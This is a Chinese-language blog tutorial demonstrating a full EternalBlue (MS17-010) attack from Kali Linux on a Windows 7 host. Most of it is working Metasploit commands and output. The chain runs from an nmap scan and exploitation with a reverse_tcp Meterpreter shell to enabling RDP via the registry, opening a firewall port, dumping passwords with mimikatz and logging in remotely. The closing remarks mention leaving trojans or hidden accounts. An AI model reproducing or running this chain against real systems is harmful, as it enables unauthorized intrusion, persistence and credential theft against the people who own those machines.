kaliLinux内置了非常多优秀的安全软件,本文演示的是如何利用MS17-010漏洞,通过nmap和MSF完成发现、扫描、攻击、登录的相关操作。
相关软件:windows7操作系统(启用文件共享)、Kalilinux操作系统
一、发现
查看本机IP
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.0.112 netmask 255.255.255.0 broadcast 10.0.0.255
对10.0.0.0/24网段进行深层扫描,确认开放445段口
$ nmap -Pn 10.0.0.0/24
Nmap scan report for tnt-PC (10.0.0.221)
Host is up (0.0012s latency).
Not shown: 996 filtered ports
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
5357/tcp open wsdapi
切换到root账户
sudo su
(root????kali)#:
二、扫描
启动msf
# msfconsole
IIIIII dTb.dTb _.---._
II 4' v 'B .'"".'/|\`.""'.
II 6. .P : .' / | \ `. :
II 'T;. .;P' '.' / | \ `.'
II 'T; ;P' `. / | \ .'
IIIIII 'YvP' `-.__|__.-'
I love shells --egypt
=[ metasploit v6.0.30-dev ]
+ -- --=[ 2099 exploits - 1129 auxiliary - 357 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Display the Framework log using the
log command, learn more with help log
msf6 >
装载EXP
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) >
设置目标IP
msf6 auxiliary(scanner/smb/smb_ms17_010) > set RhOSTS 10.0.0.221
RhOSTS => 10.0.0.221
扫描发现漏洞
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[+] 10.0.0.221:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.0.221:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
三、攻击
装载攻击模块
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.0.0.221
rhosts => 10.0.0.221
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LhOST 10.0.0.112
LhOST => 10.0.0.112
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LpORT 444
LpORT => 444
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) >
攻击
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.0.0.112:444
[*] 10.0.0.221:445 - Executing automatic check (disable AutoCheck to override)
[*] 10.0.0.221:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.0.221:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.0.221:445 - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.0.221:445 - The target is vulnerable.
[*] 10.0.0.221:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.0.221:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.0.221:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.0.0.221:445 - Connecting to target for exploitation.
[+] 10.0.0.221:445 - Connection established for exploitation.
[+] 10.0.0.221:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.0.221:445 - CORE raw buffer dump (38 bytes)
[*] 10.0.0.221:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 10.0.0.221:445 - 0x00000010 74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 te 7601 Service
[*] 10.0.0.221:445 - 0x00000020 50 61 63 6b 20 31 Pack 1
[+] 10.0.0.221:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.0.221:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.0.221:445 - Sending all but last fragment of exploit packet
[*] 10.0.0.221:445 - Starting non-paged pool grooming
[+] 10.0.0.221:445 - Sending SMBv2 buffers
[+] 10.0.0.221:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.0.221:445 - Sending final SMBv2 buffers.
[*] 10.0.0.221:445 - Sending last fragment of exploit packet!
[*] 10.0.0.221:445 - Receiving response from exploit packet
[+] 10.0.0.221:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.0.221:445 - Sending egg to corrupted connection.
[*] 10.0.0.221:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 10.0.0.221
[*] Meterpreter session 1 opened (10.0.0.112:444 -> 10.0.0.221:49162) at 2021-03-17 20:46:36 +0800
[+] 10.0.0.221:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.221:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.0.221:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
攻击成功,查看系统信息
meterpreter > sysinfo
Computer : TNT-PC
OS : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >
查看系统截图
meterpreter > screenshot
Screenshot saved to: /home/tnt/桌面/OHtgaYJN.jpeg
开启3389端口,打开防火墙端口
meterpreter > shell
Process 876 created.
Channel 2 created.
C:\Windows\system32>REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f
netsh advfirewall firewall add rule name="2346p" protocol=TCP dir=in localport=2346 action=allow
C:\Windows\system32>netstat -an
netstat -an
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
获取系统密码
meterpreter > load mimikatz
meterpreter > creds_wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
TNT-PC$ WORKGROUP (null)
tnt tnt-PC tnt
三、登录
通过远程登陆连接目标,演示完成(可通过软件破解实现win7系统双开3389)
rdesktop 10.0.0.221

最后
通常在做安全测试时不会登录对方系统,而是留下木马或建立隐匿账户。
本文仅是一次攻击演示,请勿在真实环境下进行,后果自负。


评论